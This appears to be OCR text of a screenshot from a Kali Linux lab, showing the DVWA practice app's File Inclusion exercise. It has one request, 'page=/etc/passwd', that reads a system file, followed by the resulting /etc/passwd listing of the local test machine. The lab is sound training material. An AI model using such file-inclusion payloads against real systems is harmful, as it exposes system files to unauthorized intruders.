 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=/etc/passwd 160%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/us
/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Manag
/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin tss:x:101:104:TPM s
stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:
/nologin usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:106:108:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:107:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false pulse:x:108:110:PulseAudio daemon,,,:/r
/usr/sbin/nologin lightdm:x:109:112:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:110:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:User for polkitd:/:/usr
rtkit:x:111:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:112:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:117:NetworkM
OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
_galera:x:115:65534::/nonexistent:/usr/sbin/nologin mysql:x:116:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service system account:/var/run/s
/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:119:123::/var/lib/snmp:/bin/false
sslh:x:120:124::/nonexistent:/usr/sbin/nologin ntpsec:x:121:127::/nonexistent:/usr/sbin/nologin redsocks:x:122:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:123:65534::/
/rwho:/usr/sbin/nologin _gophish:x:124:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:125:65534::/run/iodine:/usr/sbin/nologin miredo:x:126:65534::/var/run/miredo:/usr/sbin
statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:128:131::/var/lib/redis:/usr/sbin/nologin postgres:x:129:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:130:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:131:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:132:135::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1
/kali:/usr/bin/zsh
DVWA